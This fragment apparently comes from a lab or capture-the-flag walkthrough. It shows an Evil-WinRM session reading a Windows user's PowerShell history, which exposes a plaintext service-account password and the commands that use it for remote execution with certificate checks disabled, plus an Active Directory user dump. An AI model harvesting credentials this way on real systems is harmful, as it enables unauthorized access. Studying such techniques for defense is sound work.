 *Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline> cat ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit